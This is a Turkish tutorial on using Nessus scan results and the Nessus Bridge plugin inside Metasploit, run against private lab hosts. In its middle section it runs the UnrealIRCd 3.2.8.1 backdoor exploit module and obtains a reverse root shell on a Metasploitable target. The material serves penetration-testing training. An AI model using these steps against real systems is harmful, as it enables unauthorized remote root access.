MSF İçinde Nessus Kullanmak
Nessus nedir?
Nessus, kişisel ve ticari olmayan kullanım için ücretsiz olarak edinilebilen bir zafiyet tarama programıdır. Tenable firması tarafından geliştirilmekte olan Nessus tarama programını ve sonuçlarını Metasploit Framework içerisinde kullanabilirsiniz. Bu yazıda, genel hatlarıyla Nessus programının Metasploit Framework içerisinde kullanımını göreceğiz.
Nessus Sonuçlarını İçe Aktarma
Nessus arayüzünde bir tarama yaptıktan sonra, sonuçları .nbe formatında kayıt edebilirsiniz. Bu dosyayı Metasploit Framework için db_import komutuyla aktaralım.
msf > db_import /root/Nessus/nessus_scan.nbe
[*] Importing 'Nessus NBE Report' data
[*] Importing host 172.16.194.254
[*] Importing host 172.16.194.254
[*] Importing host 172.16.194.254
[*] Importing host 172.16.194.2
[*] Importing host 172.16.194.2
[*] Importing host 172.16.194.2
...snip...
[*] Importing host 172.16.194.1
[*] Importing host 172.16.194.1
[*] Importing host 172.16.194.1
[*] Importing host 172.16.194.1
[*] Importing host 172.16.194.1
[*] Successfully imported /root/Nessus/nessus_scan.nbe
msf >
hosts Kontrolü
İçe aktarma işleminden sonra, hostskomutuyla tabloya kayıt edilen IP adreslerini kontrol edelim.
msf > hosts
Hosts
=====
address mac name os_name os_flavor os_sp purpose info comments
------- --- ---- ------- --------- ----- ------- ---- --------
172.16.194.1 one of these operating systems : \nMac OS X 10.5\nMac OS X 10.6\nMac OS X 10.7\n device
172.16.194.2 Unknown device
172.16.194.134 Microsoft Windows XP SP2 client
172.16.194.148 Linux Kernel 2.6 on Ubuntu 8.04 (hardy)\n device
172.16.194.163 Linux Kernel 3.2.6 on Ubuntu 10.04\n device
172.16.194.165 phpcgi Linux phpcgi 2.6.32-38-generic-pae #83-Ubuntu SMP Wed Jan 4 12:11:13 UTC 2012 i686 device
172.16.194.172 Linux Kernel 2.6 on Ubuntu 8.04 (hardy)\n device
msf >
services Kontrolü
Ayrıca, services komutuyla, bulunan IP adreslerinde çalışan servisleri görüntüleyelim.
msf > services 172.16.194.172
Services
========
host port proto name state info
---- ---- ----- ---- ----- ----
172.16.194.172 21 tcp ftp open
172.16.194.172 22 tcp ssh open
172.16.194.172 23 tcp telnet open
172.16.194.172 25 tcp smtp open
172.16.194.172 53 udp dns open
172.16.194.172 53 tcp dns open
172.16.194.172 69 udp tftp open
172.16.194.172 80 tcp www open
172.16.194.172 111 tcp rpc-portmapper open
172.16.194.172 111 udp rpc-portmapper open
172.16.194.172 137 udp netbios-ns open
172.16.194.172 139 tcp smb open
172.16.194.172 445 tcp cifs open
172.16.194.172 512 tcp rexecd open
172.16.194.172 513 tcp rlogin open
172.16.194.172 514 tcp rsh open
172.16.194.172 1099 tcp rmi_registry open
172.16.194.172 1524 tcp open
172.16.194.172 2049 tcp rpc-nfs open
172.16.194.172 2049 udp rpc-nfs open
172.16.194.172 2121 tcp ftp open
172.16.194.172 3306 tcp mysql open
172.16.194.172 5432 tcp postgresql open
172.16.194.172 5900 tcp vnc open
172.16.194.172 6000 tcp x11 open
172.16.194.172 6667 tcp irc open
172.16.194.172 8009 tcp ajp13 open
172.16.194.172 8787 tcp open
172.16.194.172 45303 udp rpc-status open
172.16.194.172 45765 tcp rpc-mountd open
172.16.194.172 47161 tcp rpc-nlockmgr open
172.16.194.172 50410 tcp rpc-status open
172.16.194.172 52843 udp rpc-nlockmgr open
172.16.194.172 55269 udp rpc-mountd open
vulns Kontrolü
vulns komutuyla, Bu Ip adreslerinde çalışan servislere ait varsa zafiyetleri listeleyelim. vulns komutuyla listeleme yaparken çeşitli filtreleme seçeneklerini kullanabilirsiniz. Bunları help vulns komutuyla incelemenizi tavsiye ediyorum.
msf > help vulns
Print all vulnerabilities in the database
Usage: vulns [addr range]
-h,--help Show this help information
-p,--port >portspec> List vulns matching this port spec
-s >svc names> List vulns matching these service names
-S,--search Search string to filter by
-i,--info Display Vuln Info
Examples:
vulns -p 1-65536 # only vulns with associated services
vulns -p 1-65536 -s http # identified as http on any port
msf >
IP adreslerinde, 139 numaralı Portlara ait zafiyetleri görelim.
msf > vulns -p 139
[*] Time: 2012-06-15 18:32:26 UTC Vuln: host=172.16.194.134 name=NSS-11011 refs=NSS-11011
[*] Time: 2012-06-15 18:32:23 UTC Vuln: host=172.16.194.172 name=NSS-11011 refs=NSS-11011
msf > vulns -p 22
[*] Time: 2012-06-15 18:32:25 UTC Vuln: host=172.16.194.148 name=NSS-10267 refs=NSS-10267
[*] Time: 2012-06-15 18:32:25 UTC Vuln: host=172.16.194.148 name=NSS-22964 refs=NSS-22964
[*] Time: 2012-06-15 18:32:25 UTC Vuln: host=172.16.194.148 name=NSS-10881 refs=NSS-10881
[*] Time: 2012-06-15 18:32:25 UTC Vuln: host=172.16.194.148 name=NSS-39520 refs=NSS-39520
[*] Time: 2012-06-15 18:32:25 UTC Vuln: host=172.16.194.163 name=NSS-39520 refs=NSS-39520
[*] Time: 2012-06-15 18:32:25 UTC Vuln: host=172.16.194.163 name=NSS-25221 refs=NSS-25221
[*] Time: 2012-06-15 18:32:25 UTC Vuln: host=172.16.194.163 name=NSS-10881 refs=NSS-10881
[*] Time: 2012-06-15 18:32:25 UTC Vuln: host=172.16.194.163 name=NSS-10267 refs=NSS-10267
[*] Time: 2012-06-15 18:32:25 UTC Vuln: host=172.16.194.163 name=NSS-22964 refs=NSS-22964
[*] Time: 2012-06-15 18:32:24 UTC Vuln: host=172.16.194.172 name=NSS-39520 refs=NSS-39520
[*] Time: 2012-06-15 18:32:24 UTC Vuln: host=172.16.194.172 name=NSS-10881 refs=NSS-10881
[*] Time: 2012-06-15 18:32:24 UTC Vuln: host=172.16.194.172 name=NSS-32314 refs=CVE-2008-0166,BID-29179,OSVDB-45029,CWE-310,NSS-32314
[*] Time: 2012-06-15 18:32:24 UTC Vuln: host=172.16.194.172 name=NSS-10267 refs=NSS-10267
[*] Time: 2012-06-15 18:32:24 UTC Vuln: host=172.16.194.172 name=NSS-22964 refs=NSS-22964
172.16.194.172 IP adresine ait 6667 numaralı porta ait zafiyetleri görelim.
msf > vulns 172.16.194.172 -p 6667
[*] Time: 2012-06-15 18:32:23 UTC Vuln: host=172.16.194.172 name=NSS-46882 refs=CVE-2010-2075,BID-40820,OSVDB-65445,NSS-46882
[*] Time: 2012-06-15 18:32:23 UTC Vuln: host=172.16.194.172 name=NSS-11156 refs=NSS-11156
[*] Time: 2012-06-15 18:32:23 UTC Vuln: host=172.16.194.172 name=NSS-17975 refs=NSS-17975
msf >
6667 numaralı porta ait zafiyet olarak listelenen cve:2010-2075 zafiyetine ait Metasploit Framework modüllerinde herhangi bir modül var mı? Aratalım.
msf > search cve:2010-2075
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
exploit/unix/irc/unreal_ircd_3281_backdoor 2010-06-12 excellent UnrealIRCD 3.2.8.1 Backdoor Command Execution
msf >
Arama sonucunda, exploit/unix/irc/unreal_ircd_3281_backdoor isimli bir exploit modülü bulunduğunu görüyoruz. Şimdi bu modülü kullanalım.
msf use exploit/unix/irc/unreal_ircd_3281_backdoor
msf exploit(unreal_ircd_3281_backdoor) > exploit
[*] Started reverse double handler
[*] Connected to 172.16.194.172:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo Q4SefN7pIVSQUL2F;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "Q4SefN7pIVSQUL2F\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (172.16.194.163:4444 -> 172.16.194.172:35941) at 2012-06-15 15:08:51 -0400
ifconfig
eth0 Link encap:Ethernet HWaddr 00:0c:29:d1:62:80
inet addr:172.16.194.172 Bcast:172.16.194.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fed1:6280/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:290453 errors:0 dropped:0 overruns:0 frame:0
TX packets:402340 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:41602322 (39.6 MB) TX bytes:344600671 (328.6 MB)
Interrupt:19 Base address:0x2000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:774 errors:0 dropped:0 overruns:0 frame:0
TX packets:774 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:343253 (335.2 KB) TX bytes:343253 (335.2 KB)
id
uid=0(root) gid=0(root)
Exploit modülünün kullanımı ile Hedef IP adresinde bir komut satırı açılmıştır.
Nessus Programını Doğrudan MSF İçinden Kullanma
Önceki bölümde, Nessus programının yaptığı bir taramayı .nbe formatında kaydedip, Metasploit içerisine aktarım kullanmıştık. Komut satırını kullanmayı seviyorsanız, Nessus programını doğrudan komut satırından da kullanabilirsiniz. Bunun gerçekleşebilmesi için Metasploit Framework için geliştirilen Nessus Bridge Plugin isimli bir eklenti bulunmaktadır.
Nessus Bridge Eklentisi Başlatma
msfconsole içerisinden Nessus kullanım için gerekli eklentiyi yükleyelim.
msf > load nessus
[*] Nessus Bridge for Metasploit 1.1
[+] Type nessus_help for a command listing
[*] Successfully loaded plugin: nessus
Bu eklentinin bize sunduğu komutları görmek için, nessus_help yardım komutunu görüntüleyelim.
msf > nessus_help
[+] Nessus Help
[+] type nessus_help command for help with specific commands
Command Help Text
------- ---------
Generic Commands
----------------- -----------------
nessus_connect Connect to a nessus server
nessus_logout Logout from the nessus server
nessus_help Listing of available nessus commands
nessus_server_status Check the status of your Nessus Server
nessus_admin Checks if user is an admin
nessus_server_feed Nessus Feed Type
nessus_find_targets Try to find vulnerable targets from a report
Reports Commands
----------------- -----------------
nessus_report_list List all Nessus reports
nessus_report_get Import a report from the nessus server in Nessus v2 format
nessus_report_hosts Get list of hosts from a report
nessus_report_host_ports Get list of open ports from a host from a report
nessus_report_host_detail Detail from a report item on a host
Scan Commands
----------------- -----------------
nessus_scan_new Create new Nessus Scan
nessus_scan_status List all currently running Nessus scans
...snip...
Nessus Sunucuya Bağlanma
msfconsole içerisinden Nessus programına komut gönderebilmek için öncelikle Nessus sunucuya bağlanmamız gerekmektedir. Bunun için nessus_connect dook:s3cr3t@192.168.1.100 ok komut şablonunu kullanıyoruz. Burada dook Nessus için kullandığınız kullanıcı adınız , s3cr3t Nessus parolanızdır. 192.168.1.100 IP adresi yerine, sisteminizde Nessus sunucunun çalıştığı IP adresini yazmalısınız. Komutun sonundaki ok parametresi, Nessus’a dışarıdan bağlandığınızı ve güvenlik ikazını kabul ettiğinizi onaylamak için zorunludur.
msf > nessus_connect dook:s3cr3t@192.168.1.100
[-] Warning: SSL connections are not verified in this release, it is possible for an attacker
[-] with the ability to man-in-the-middle the Nessus traffic to capture the Nessus
[-] credentials. If you are running this on a trusted network, please pass in 'ok'
[-] as an additional parameter to this command.
msf > nessus_connect dook:s3cr3t@192.168.1.100 ok
[*] Connecting to https://192.168.1.100:8834/ as dook
[*] Authenticated
msf >
Nessus Tarama Politikalarını Görüntüleme
Nessus sunucuda bulunan tarama politikalarını nessus_policy_list komutuyla görüntüleyelim. Herhangi bir tarama politikanız yoksa, Nessus Görsel arayüzüne giderek oluşturmanız gerekmektedir.
msf > nessus_policy_list
[+] Nessus Policy List
ID Name Owner visability
-- ---- ----- ----------
1 the_works dook private
msf >
Nessus İle Yeni Bir Tarama Başlatma
Artık tarama politikalarını da görüntüledikten sonra yeni bir tarama başlatabiliriz. Taramayı başlatmak için nessus_scan_new komutu kullanılır. Komut, nessus_scan_new, id, scan name, targets parçalarından oluşur. Aşağıda örneğini görebilirsiniz.
msf > nessus_scan_new
[*] Usage:
[*] nessus_scan_new policy id scan name targets
[*] use nessus_policy_list to list all available policies
msf > nessus_scan_new 1 pwnage 192.168.1.161
[*] Creating scan from policy number 1, called "pwnage" and scanning 192.168.1.161
[*] Scan started. uid is 9d337e9b-82c7-89a1-a194-4ef154b82f624de2444e6ad18a1f
msf >
Devam Eden Tarama Durumunu Görüntüleme
nessus_scan_new komutuyla başlattığınız taramanın ne durumda olduğunu, nessus_scan_status komutuyla kontrol edebilirsiniz.
msf > nessus_scan_status
[+] Running Scans
Scan ID Name Owner Started Status Current Hosts Total Hosts
------- ---- ----- ------- ------ ------------- -----------
9d337e9b-82c7-89a1-a194-4ef154b82f624de2444e6ad18a1f pwnage dook 19:39 Sep 27 2010 running 0 1
[*] You can:
[+] Import Nessus report to database : nessus_report_get reportid
[+] Pause a nessus scan : nessus_scan_pause scanid
msf > nessus_scan_status
[*] No Scans Running.
[*] You can:
[*] List of completed scans: nessus_report_list
[*] Create a scan: nessus_scan_new policy id scan name target(s)
msf >
Tarama Sonucunu Alma
Nessus taraması tamamlandığında kendi içinde bir rapor oluşturur. Metasploit Framework içine alınabilecek raporların listesini nessus_report_list komutuyla görüntüleyelim. Ardından, raporun ID numarasını vererek, nessus_report_get komutuyla msfconsole içine ithal edelim.
msf > nessus_report_list
[+] Nessus Report List
ID Name Status Date
-- ---- ------ ----
9d337e9b-82c7-89a1-a194-4ef154b82f624de2444e6ad18a1f pwnage completed 19:47 Sep 27 2010
[*] You can:
[*] Get a list of hosts from the report: nessus_report_hosts report id
msf > nessus_report_get
[*] Usage:
[*] nessus_report_get report id
[*] use nessus_report_list to list all available reports for importing
msf > nessus_report_get 9d337e9b-82c7-89a1-a194-4ef154b82f624de2444e6ad18a1f
[*] importing 9d337e9b-82c7-89a1-a194-4ef154b82f624de2444e6ad18a1f
msf >
Sonuçları Görüntüleme
İçeri aktarılan tarama sonuçlarını, önceki bölümde olduğu gibi hosts, services ve vulns komutlarıyla görüntüleyebilirsiniz.
msf > hosts -c address,vulns
Hosts
=====
address vulns
------- -----
192.168.1.161 33
msf > vulns
[*] Time: 2010-09-28 01:51:37 UTC Vuln: host=192.168.1.161 port=3389 proto=tcp name=NSS-10940 refs=
[*] Time: 2010-09-28 01:51:37 UTC Vuln: host=192.168.1.161 port=1900 proto=udp name=NSS-35713 refs=
[*] Time: 2010-09-28 01:51:37 UTC Vuln: host=192.168.1.161 port=1030 proto=tcp name=NSS-22319 refs=
[*] Time: 2010-09-28 01:51:37 UTC Vuln: host=192.168.1.161 port=445 proto=tcp name=NSS-10396 refs=
[*] Time: 2010-09-28 01:51:38 UTC Vuln: host=192.168.1.161 port=445 proto=tcp name=NSS-10860 refs=CVE-2000-1200,BID-959,OSVDB-714
[*] Time: 2010-09-28 01:51:38 UTC Vuln: host=192.168.1.161 port=445 proto=tcp name=NSS-10859 refs=CVE-2000-1200,BID-959,OSVDB-715
[*] Time: 2010-09-28 01:51:39 UTC Vuln: host=192.168.1.161 port=445 proto=tcp name=NSS-18502 refs=CVE-2005-1206,BID-13942,IAVA-2005-t-0019
[*] Time: 2010-09-28 01:51:40 UTC Vuln: host=192.168.1.161 port=445 proto=tcp name=NSS-20928 refs=CVE-2006-0013,BID-16636,OSVDB-23134
[*] Time: 2010-09-28 01:51:41 UTC Vuln: host=192.168.1.161 port=445 proto=tcp name=NSS-35362 refs=CVE-2008-4834,BID-31179,OSVDB-48153
[*] Time: 2010-09-28 01:51:41 UTC Vuln: host=192.168.1.161
...snip...
!!!Sponsor/Reklam

subscribe via RSS

